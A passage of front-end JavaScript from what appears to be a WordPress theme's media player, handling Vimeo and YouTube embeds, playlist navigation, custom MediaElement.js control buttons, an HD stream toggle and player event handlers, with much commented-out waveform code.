				      } else if (media.indexOf('vimeo.com') != -1) {
				        var query_split = media.split("//");
				        var query_splited = query_split[1].split("/");
				        // media = 'https://player.vimeo.com/video/'+query_splited[1]+'?autoplay=1&amp;color=00bb88';
				        media = 'https://player.vimeo.com/video/'+query_splited[1]+'?title=0&amp;byline=0&amp;portrait=0&amp;badge=0';
				        embedCode += 'width="100%" height="315" ';
				      }
				      embedCode += 'src="'+media+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
				    }

				  }

				  jQuery('#media_player .videoWrapper.card-content').removeAttr('style');
				  // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				  jQuery(window).resize();

				  if (media.indexOf('.mp3') != -1) {
				  	// var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
					player.play();
				  } else if (media.indexOf('.mp4') != -1 ||
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.m3u8') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //   		player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //         }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();

				  } else if (media.indexOf('vimeo.com') != -1) {
				      // var iframe = jQuery('iframe.playmedia');
				      // var player = new Vimeo.Player(iframe);
				      // player.on('ended', function() {
				      //     findNextMedia();
				      // });
				      	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls><source src="'+media+'" type="video/vimeo" /></video>';
					    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
					    // jQuery('#media_player').find('video').mediaelementplayer({
					    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
					    //   success: function(player, node) {
						   //    	  player.addEventListener('canplay', function() {
					    //               // Player is ready
					    //               player.play();
					    //           }, false);
					    //           player.addEventListener('ended', function(e){
					    //               findNextMedia();
					    //           });
					    //       }
					    // });
					    // var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    player.setSrc(media.replace('&amp;', '&'));
						player.load();
				  } else if (id!=false) {
				    // triggerYouTube(id);
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" type="video/youtube" /></video>';
				    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //           player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //           }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
				  }
				  jQuery('#'+jQuery('#media_player .mejs__container').attr('id')).find('.mejs__poster').css("background-image", "url('"+media_poster+"')");
				} // END restartMedia
				var findNextMedia = function() {
				  // active is found
				  var $videoItems = jQuery('#side-right a.collection-item');
				  var $activeClass = '#side-right a.collection-item.active';
				  var $activeOne = jQuery($activeClass);
				  if ($activeOne.length > 0) {
				    console.log("findNextMedia: $activeOne.length > 0) = ", $activeOne.length);
				    // and is last and first (1-child)
				    if ($activeOne.length == $videoItems.length) {
				        console.log("findNextMedia: $activeOne.is(':first-child'))");
				        console.log("findNextMedia: $activeOne.is(':last-child'))");
				        alert('You\'ve watched all the videos!');
				        jQuery('#side-right_search').val('');
				        client_search('',true);
				    // and is last only (multiple childs)
				    } else if ($activeOne.is(':last-child')) {
				      console.log("findNextMedia: $activeOne.is(':last-child'))");
				      $videoItems.first().click();
				    } else {
				      console.log("findNextMedia:");
				      jQuery($activeClass + ' + a').click();
				    }
				  } else {
				    console.log("findNextMedia:");
				    // active is not found (pick first in search)
				    $videoItems.first().click();
				  }
				}
					

				 /**
				  * Trigger Side Navigation Playlist
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */


				  jQuery('#side-right').on('click', 'a.collection-item', function(e) {
				    e.preventDefault();
				    // jQuery('#side-right a.active').removeClass('active');
				    if (jQuery('#'+jQuery(this).attr('data-id')).is('.playing')) {
				    	// pause this song
				    	jQuery(this).removeClass('playing active');
				    	pauseThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')), false);
				    } else {
				    	// pause other song if available
				    	if (jQuery('.section-media .post.playing').length < 1) {
				    		// no action because none found
				    	}
						if (jQuery('.section-media .post.playing').length > 0) {
							// act on found items
							jQuery('.section-media .post.playing').removeClass('playing');
						}
						if (jQuery('.section-media .post.paused').length < 1) {
							// no action because none found
						}
						if (jQuery('.section-media .post.paused').length > 0) {
							// act on found items
							jQuery('.section-media .post.paused').removeClass('paused');
						}
						jQuery('#side-right a.active').removeClass('active'); // no matter what
						jQuery(this).addClass('active'); // no matter what
						playThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')));
				    }
				    // jQuery(this).addClass('active');
				    // jQuery('.post.playing').removeClass('playing');
				    jQuery('#'+jQuery(this).attr('data-id')).addClass('playing');
				    // jQuery('#side-right').find('a[data-url="'+jQuery(this).attr('data-url')+'"]').addClass('active');
				    restartMedia(jQuery(this));
				    var htmlToInsert = decodeURI(htmlDecode(jQuery(this).attr('data-content')));
				    console.log('convert before'+jQuery(this).attr('data-content'));
				    console.log('convert after'+htmlToInsert);
				    jQuery('.help-menu-button .title').text(jQuery(this).text());
				    // jQuery('#media_player .card-reveal .dark').html('<h1 class="post-title entry-title"><span style="font-size: 14pt;">' + jQuery(this).text() + '</span></h1>' + htmlToInsert);
				    jQuery('#media_player .now_playing.collection .collection-item img').attr('src',jQuery(this).find('img').attr('src'));
				    jQuery('#media_player .now_playing.collection .collection-item .title').html(jQuery(this).attr('data-content'));
				  });
				  jQuery('.play_radio').on('click', function(event) {
				  	event.preventDefault();
				  	jQuery('.section-media .post > a').first().click();
				  });
				  // END Play this VHS button
				  // 
					  

				// jQuery('#media_player .videoWrapper.card-content .btn-floating').remove();
				MediaElementPlayer.prototype.buildplay_next = function(player, controls) {
				  var
				    play_next_div = document.createElement('div'),
				    play_next_button = document.createElement('button');
				  	play_next_div.className = 'mejs__button custom_mejs_btn mejs_play_next-button';
				  	play_next_button.type = 'button';
				  	play_next_button.className = 'material-icons';
				  	play_next_button.innerHTML = 'skip_next';
				  	play_next_div.appendChild(play_next_button);
			
				  	controls.appendChild(play_next_div);
			
				  	play_next_button.addEventListener('click', function() {
				  	  findNextMedia();
				  	})
				};
				MediaElementPlayer.prototype.buildplay_prev = function(player, controls) {
				  var
				    play_prev_div = document.createElement('div'),
				    play_prev_button = document.createElement('button');
				  	play_prev_div.className = 'mejs__button custom_mejs_btn mejs_play_prev-button';
				  	play_prev_button.type = 'button';
				  	play_prev_button.className = 'material-icons';
				  	play_prev_button.innerHTML = 'skip_previous';
				  	play_prev_div.appendChild(play_prev_button);
			
				  	controls.appendChild(play_prev_div);
			
				  	play_prev_button.addEventListener('click', function() {
				  	  findPrevVideo();
				  	})
				};
				MediaElementPlayer.prototype.buildshow_chat = function(player, controls) {
				  var
				    show_chat_div = document.createElement('div'),
				    show_chat_button = document.createElement('button');
				  	show_chat_div.className = 'mejs__button custom_mejs_btn mejs__show_chat-button';
				  	show_chat_button.type = 'button';
				  	show_chat_button.className = 'material-icons';
				  	show_chat_button.innerHTML = 'chat';
				  	show_chat_div.appendChild(show_chat_button);
			
				  	controls.appendChild(show_chat_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_chat_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_chat_button.addEventListener('click', function() {
				  	  jQuery('#settings-view-chat').click().trigger('change');
				  	  jQuery('.mejs__show_chat-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_home = function(player, controls) {
				  var
				    show_home_div = document.createElement('div'),
				    show_home_button = document.createElement('button');
				  	show_home_div.className = 'mejs__button custom_mejs_btn mejs__show_home-button';
				  	show_home_button.type = 'button';
				  	show_home_button.className = 'material-icons';
				  	show_home_button.innerHTML = 'menu';
				  	show_home_div.appendChild(show_home_button);
			
				  	controls.appendChild(show_home_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_home_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_home_button.addEventListener('click', function() {
				  	  // jQuery('#side-nav.side-nav').sideNav('show');
				  	  jQuery('.button-collapse').first().trigger('click');
				  	  jQuery('.mejs__show_home-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_playlist = function(player, controls) {
					  var
					    show_playlist_div = document.createElement('div'),
					    show_playlist_button = document.createElement('button');
					  	show_playlist_div.className = 'mejs__button custom_mejs_btn mejs__show_playlist-button';
					  	show_playlist_button.type = 'button';
					  	show_playlist_button.className = 'now_playing collection';
					  	show_playlist_button.innerHTML = '<i class="material-icons">playlist_add</i><div class="collection-item avatar"> <img src="'+'https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif'+'" width="25" class="circle"><span class="title">Click to Play</span> </div>';
					  	show_playlist_div.appendChild(show_playlist_button);
				
					  	controls.appendChild(show_playlist_div);
				
					  	show_playlist_button.addEventListener('click', function() {
					  	  // jQuery('.side-nav#side-right').sideNav('show');
					  	  jQuery('a.button-collapse[data-activates="side-right"]').trigger('click');
					  	})
					};

				MediaElementPlayer.prototype.buildtoggle_hd = function(player, controls) {
			      var
			        toggle_hd_div = document.createElement('div'),
			        toggle_hd_button = document.createElement('button');
			        toggle_hd_qualities = document.createElement('ul');
			        toggle_hd_div.className = 'mejs__button custom_mejs_btn mejs__toggle_hd-button';
			        toggle_hd_button.type = 'button';
			        toggle_hd_button.className = 'material-icons';
			        toggle_hd_button.innerHTML = '<img src="/wp-content/themes/materialcss/js/mediaelementjs/icon-toggle_hd.png">';
			        toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://bonoboville.com:1936/mojotest/testing/playlist.m3u8">HD</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_360p/playlist.m3u8">360p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8">240p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_160p/playlist.m3u8">160p</a></li>';
			        // toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4">HD</a></li>';
			        toggle_hd_div.appendChild(toggle_hd_button);
			        toggle_hd_div.appendChild(toggle_hd_qualities);
			  
			        controls.appendChild(toggle_hd_div);
			  
			        toggle_hd_button.addEventListener('click', function() {
			          jQuery('.mejs__toggle_hd-button button').toggleClass('hd_off');
			          if (jQuery('.mejs__toggle_hd-button button').is('.hd_off')) {
			            var media = 'https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8';
			          } else {
			            var media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
			            // var media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });
			        jQuery('.mejs__toggle_hd-button').on('click', '.play_now', function(event) {
			          event.preventDefault();
			          /* Act on the event */
			          var media = jQuery(this).attr('href');
			          if (jQuery(this).is('li:first-child a.play_now')) {
			            jQuery('.mejs__toggle_hd-button button').removeClass('hd_off');
			          } else {
			            jQuery('.mejs__toggle_hd-button button').addClass('hd_off');
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });

			    };

				// features: ['playpause','progress','current','duration','tracks','volume','fullscreen'],
				// features: ['play_prev','playpause','play_next','toggle_hd','current','progress','duration','volume','show_chat','show_playlist','fullscreen'],
				var timerQuality = '';
				jQuery('.nav-footer.music').find('audio').mediaelementplayer({
				    pluginPath: '/wp-content/themes/materialcss/js/mediaelementjs/',
				    hideVideoControlsOnLoad: true,
				    features: ['show_home','play_prev','playpause','play_next','progress','show_playlist'],
				    pauseOnPlay: true,
				    audioVolume:'vertical',
				    success: function(player, node) {
			      		player.addEventListener('play', function(e){
		              		console.log('play triggered');
		              		//   	ga('send', 'event', {
				      	    //   eventCategory: 'Music',
				      	    //   nonInteraction: true,
				      	    //   eventAction: 'play',
				      	    //   eventLabel: 'Playing: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
				      	    // });
		              	    // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
		              	    
		              	    if (!jQuery('#'+player.id).parents('.nav-footer').is('.playmedia_init')) {jQuery('#'+player.id).parents('.nav-footer').addClass('playmedia_init'); }
		              	    jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').hide();
		              	    jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('playing').removeClass('paused');
							// jQuery('.custom_play_pause_button').html('<i class="material-icons">pause_circle</i> Pause');
							jQuery('.custom_play_pause_button').find('i').text('pause_circle');
					 		jQuery('.custom_play_pause_button').find('span').text('Pause');
		              	});
		              	player.addEventListener('waiting', function(e){
			                  console.log('waiting event triggered');
			             //      timerQuality = setInterval(function(){
			             //        if (jQuery('.mejs__toggle_hd-button a.play_now.active').parent().is(':last-child')) {
			             //          // jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // alert('Please check your internet connection.');
			             //        } else {
			             //          jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // player.play();
			             //        }
			             //      },20000);
			             //      jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('loadeddata', function() {
		            		console.log('loadeddata triggered');
		            		jQuery('.post.playing').attr('data-duration',player.duration);
		            		updateWaveForm(player);
					    }, false);
					    player.addEventListener('canplay', function() {
			                player.play();
			                clearInterval(timerQuality);
			                console.log('canplay event triggered');
			                // get previous track
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').prev().length < 1) {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').addClass('disabled');
			                } else {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').removeClass('disabled');
			                }
			                // get next track
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').next().length < 1) {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').addClass('disabled');
			                } else {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').removeClass('disabled');
			                }
			                // player.play();

		                }, false);
		              	player.addEventListener('playing', function(e){
		              		console.log('playing triggered');
		              	//     findNextMedia();
		              	});
		             //  	player.addEventListener('timeupdate', function(e){
			            // 	if (currentlyUpdatingTime == false) {
			            // 		var bag = 10; // seconds
			            // 		currentlyUpdatingTime = true;
			            // 		clearTimeout(resetTimeout);
			            // 		var resetTimeout = setTimeout(()=>{
					          //   	// console.log('timeupdate triggered currentTime',e.detail.target.currentTime);
					          //   	// console.log('timeupdate triggered duration',e.detail.target.duration);
					          //   	if (!isNaN(e.detail.target.duration)) {
					          //   		// console.log(100*(e.detail.target.currentTime/e.detail.target.duration));
						         //        // console.log(e);
						         //        // console.log(player);
						         //        // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
						         //        // jQuery('#side-right a[data-url="'+playsrx+'"]').attr('id');
						         //        // console.log('playsrx: ',player.src);
						                
						         //        // update duration bar
						         //        var mp3_url = player.src;
						         //        var currentTime = e.detail.target.currentTime;
						         //        var duration = e.detail.target.duration;
						         //        updateAllProgressBars(mp3_url,currentTime,duration);
					          //   	}
			            // 			currentlyUpdatingTime = false;
			            // 		},bag*1000); // every bag seconds
			            //     } // currentlyUpdatingTime == false
			            // });
			            player.addEventListener('pause', function(e){
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('paused').removeClass('playing').attr('data-played',e.detail.target.currentTime);
			                // jQuery('.custom_play_pause_button').html('<i class="material-icons">play_circle</i> Play');
			                jQuery('.custom_play_pause_button').find('i').text('play_circle');
							jQuery('.custom_play_pause_button').find('span').text('Play');
			            });
			            player.addEventListener('buffering', function(e){
			            	console.log('buffering event triggered');
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('ended', function(e){
			          	  	//   ga('send', 'event', {
					        //   eventCategory: 'Music',
					        //   nonInteraction: true,
					        //   eventAction: 'completed',
					        //   eventValue: '100',
					        //   eventLabel: 'Completed: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
					        // });
			            	// var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			            	jQuery('#side-right a[data-url="'+player.src+'"]').attr('data-time','100');
			                findNextMedia();
			            });
				    } // end successful
			    }); // end mediaelementplayer
				
				player = mejs.players[jQuery('#media_player .mejs__container').attr('id')];
				console.log('player',player);

				var updateAllProgressBars = function(mp3_url,currentTime,duration){
					// jQuery( '#'+jQuery('#side-right a[data-mp3="'+mp3_url+'"]').attr('data-id') + ' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('#side-right a[data-mp3="'+mp3_url+'"]'+' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('.post.playing .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
     //            	jQuery('.section-media .post[data-mp3="'+mp3_url+'"]').attr('data-played',currentTime);
				}
				var updateWaveForm = function(player){
				     //          		var wavesurferpost_id = jQuery('.post.playing').attr('id');

				     //          		jQuery('.post.playing').attr('data-duration',player.duration);
				     //          		if (jQuery('.post:not(.playing)').find('wave[data-active="true"]').length > 0 ) {
				     //          			jQuery('.post:not(.playing)').find('wave[data-active="true"]').attr('data-active','false');
				     //          		}

				     //          		if (jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').length>0) {
				     //          			console.log('wave[data-active="false"]',jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]'));
					    //           		jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').each(function(index, val) {
					    //           			var old_post_ID = jQuery(this).parents('.post').attr('id');
					    //           			var old_postID = old_post_ID.split('-')[1];
				     //          			 	if (typeof(all_wavesurfer[old_postID]) == 'object') {
				     //          			 		all_wavesurfer[old_postID].destroy();
					    //           			 	delete all_wavesurfer[old_postID];
					    //           			}
				     //          			 	all_wavesurfer[old_postID] = WaveSurfer.create({
									// 		  container: document.querySelector('#'+old_post_ID+' .media-progress'),
									// 		  waveColor: '#717171',
									// 		  progressColor: '#ff0',
									// 		  cursorColor: '#4353FF',
									// 		  barWidth: 1,
									// 		  barRadius: 0,
									// 		  cursorWidth: 1,
									// 		  height: 20,
									// 		  barGap: 1
									// 		});
									// 		all_wavesurfer[old_postID].on('seek', function(seekTime) {
									// 			jQuery('.post#i-'+old_postID).attr('data-seek-time',seekTime);
									// 			console.log('old_post_ID ['+old_post_ID+'] seekTime: ',seekTime);
									// 			var mp3_url = player.src;
									// 			var currentTime = player.currentTime;
									// 			var duration = player.duration;
									// 			updateAllProgressBars(mp3_url,currentTime,duration);
									// 		});
									// 		if (jQuery('#'+old_post_ID+' .media-progress .waveform').length>0) {
									// 			var peaks = JSON.parse(jQuery('#'+old_post_ID+' .media-progress .waveform').attr('data-waveform'));
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'),peaks);
									// 			var percentage_seek = (!jQuery('#'+old_post_ID).is('[data-played]'))?0:jQuery('#'+old_post_ID).attr('data-played') / jQuery('#'+old_post_ID).attr('data-duration');
									// 			console.log('old_post_ID ['+old_post_ID+'] percentage_seek: ', percentage_seek);
									// 			all_wavesurfer[old_postID].seekTo(percentage_seek);
									// 		} else {
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'));
									// 		}
					    //           		});
					    //           	}


					    //           	var wavesurfer_id = wavesurferpost_id.split('-')[1];
		       //        			 	if (typeof(all_wavesurfer[wavesurfer_id]) == 'object') {
		       //        			 		all_wavesurfer[wavesurfer_id].destroy();
			      //         			 	delete all_wavesurfer[wavesurfer_id];
			      //         			}
		       //        			 	all_wavesurfer[wavesurfer_id] = WaveSurfer.create({
									//   container: document.querySelector('#'+wavesurferpost_id+' .media-progress'),
									//   waveColor: '#717171',
									//   progressColor: '#ff0',
									//   cursorColor: '#4353FF',
									//   barWidth: 1,
									//   barRadius: 0,
									//   cursorWidth: 1,
									//   height: 20,
									//   barGap: 1,
									//   backend: 'MediaElement'
									// });
									// all_wavesurfer[wavesurfer_id].on('seek', function(seekTime) {
									// 	jQuery('.post#i-'+wavesurfer_id).attr('data-seek-time',seekTime);
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] seekTime: ',seekTime);
									// 	var mp3_url = player.src;
									// 	var currentTime = player.currentTime;
									// 	var duration = player.duration;
									// 	updateAllProgressBars(mp3_url,currentTime,duration);
									// });
									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var peaks = JSON.parse(jQuery('#'+wavesurferpost_id+' .media-progress .waveform').attr('data-waveform'));
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'),peaks);
									// 	var percentage_seek = (!jQuery('#'+wavesurferpost_id).is('[data-played]'))?0:jQuery('#'+wavesurferpost_id).attr('data-played') / jQuery('#'+wavesurferpost_id).attr('data-duration');
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] percentage_seek: ', percentage_seek);
									// 	all_wavesurfer[wavesurfer_id].seekTo(percentage_seek);
									// } else {
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'));
									// }
				              		

									

									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt,peaks);
									// 	// console.log('all_wavesurfer mediaElt',mediaElt);
									// 	// console.log('all_wavesurfer peaks',peaks);
									// } else {
									// 	// all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt);
									// 	console.log('all_wavesurfer mediaElt length 0',mediaElt);
									// }

									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var grabWaveformOBJ = jQuery('.post.playing .waveform');
									// 	var peaks = JSON.parse(grabWaveformOBJ.attr('data-waveform'));
									// 	if (typeof(wavesurfer) == 'object') {
									// 		wavesurfer.load(mediaElt,peaks);
									// 		// console.log('wavesurfer mediaElt',mediaElt);
									// 		// console.log('wavesurfer peaks',peaks);
									// 	}
									// } else {
									// 	if (typeof(wavesurfer) == 'object') {
									// 		// wavesurfer.load(mediaElt);
									// 		console.log('wavesurfer mediaElt length 0',mediaElt);
									// 	}
									// }

									jQuery('.post.playing').find('wave').attr('data-active','true');

				              		// var grabWaveformParent = grabWaveformOBJ.clone().wrap('<div></div>').parent();
				              		// // player.play();
				              		// if (jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform').length < 1) {
				              		// 	// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform"><div class="waveform"></div><div class="waveform"></div></div>');
				              		// 	jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform" id="waveform-footer"></div>');
				              		// }
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-loaded, .mejs__time-current, .mejs__time-hovered').html(grabWaveformParent.html());
				              		// // jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				                	//         		if (!jQuery('#chat_iframe')[0]) {
				                	//         			var iframeSource = 'https://bonoboville.com/chat/?iframe';
								  	//       // // Create the iframe
								  	//       var iframe = document.createElement('iframe');
								  	//       iframe.setAttribute('src', iframeSource);
								  	//       iframe.setAttribute('id', 'chat_iframe');
								  	//       iframe.setAttribute('frameborder', '0');
								  	//       iframe.style.width = 100 + '%';
								  	//       iframe.style.minHeight = 500 + 'px';
								  	//       document.getElementById('tab_chatroom').appendChild(iframe);   
								  	//       jQuery(window).resize();
								  	//       setTimeout(function(){
										// 	// abefix check cookie/localstorage
										// 	var d1 = new Date(d11.toDateString()+" " + d11.getHours() + ":" + d11.getMinutes() + ":" + d11.getSeconds() + " GMT"+tz);
										// 	var d2 = new Date("Sat  22:30:00 GMT-0800");
										// 	doCountdown(d1,d2);
										// 	jQuery('#time_will_tell').slideDown('slow');
										// },20000);
				               		//         		}
				} // END updateWaveForm



				// if (typeof(wavesurfer) != 'object') {
    //           	    jQuery('wave').remove();
				// 	wavesurfer = WaveSurfer.create({
				// 	  container: document.querySelector('.mejs__time-rail'),
				// 	  waveColor: '#222',
				// 	  progressColor: '#ff0',
				// 	  cursorColor: '#4353FF',
				// 	  barWidth: 1,
				// 	  barRadius: 0,
				// 	  cursorWidth: 1,
				// 	  height: 30,
				// 	  barGap: 2,
				// 	  backend: 'MediaElement'
				// 	});
				// 	wavesurfer.on('seek', function(seekTime) {
				// 		console.log('seekTime: ',seekTime);
				// 		var mp3_url = player.src;
				// 		var currentTime = player.currentTime;
				// 		var duration = player.duration;
				// 		updateAllProgressBars(mp3_url,currentTime,duration);
				// 	});
				// }
				// Load audio from existing media element
				if (typeof(mediaElt) == 'undefined') {
					var mediaElt = document.querySelector('#mep_0 audio');
				}

				// jQuery('.post .media-progress').each(function(index, val) {
					 
				// 	 if (jQuery(this).find('wave').length == 0) {
				// 	 	var get_id = jQuery(this).parents('.post').attr('id').split('-')[1];
				// 	 	all_wavesurfer[get_id] = WaveSurfer.create({
				// 		  container: document.querySelector('#'+jQuery(this).parents('.post').attr('id')+' .media-progress'),
				// 		  waveColor: '#717171',
				// 		  progressColor: '#ff0',
				// 		  cursorColor: '#4353FF',
				// 		  barWidth: 1,
				// 		  barRadius: 0,
				// 		  cursorWidth: 1,
				// 		  height: 20,
				// 		  barGap: 1,
				// 		  backend: 'MediaElement'
				// 		});
				// 		all_wavesurfer[get_id].on('seek', function(seekTime) {
				// 			jQuery('.post#i-'+get_id).attr('data-seek-time',seekTime);
				// 			console.log('seekTime: ',seekTime);
				// 			var mp3_url = player.src;
				// 			var currentTime = player.currentTime;
				// 			var duration = player.duration;
				// 			updateAllProgressBars(mp3_url,currentTime,duration);
				// 		});
				// 	 }
				// 	 if (jQuery('#'+jQuery(this).parents('.post').attr('id')+' .media-progress .waveform').length>0) {
				// 	 var peaks = JSON.parse(jQuery(this).parents('.post').find('.media-progress .waveform').attr('data-waveform'));
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load('[data-uri]',peaks);
				// 	 // all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'),peaks);
				// 	} else {
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'));
				// 	}
				// });

			}); // end window load
		} else {
			// jQuery('nav.nav-footer.music').remove();
		}

		
		jQuery('.custom_play_pause_button').on('click', function(event) {
			event.preventDefault();
		    // var waves_effect_ripple = jQuery(this).find('.waves-ripple').wrap('<div></div>').parent().html();
		 	if (player.paused) {
		 		// jQuery(this).find('i').text('pause_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Play','Pause'));
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause '+ waves_effect_ripple);
		 		player.play();
		 	} else {
		 		// jQuery(this).find('i').text('play_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Pause','Play'));
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play '+ waves_effect_ripple);
		 		player.pause();
		 	}
		}).on('mouseenter', function(event) {
			if (player.paused) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
				jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	}
		}).on('mouseleave', function(event) {
			if (!player.paused) {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	} else if (player.paused && player.currentTime !== 0) {
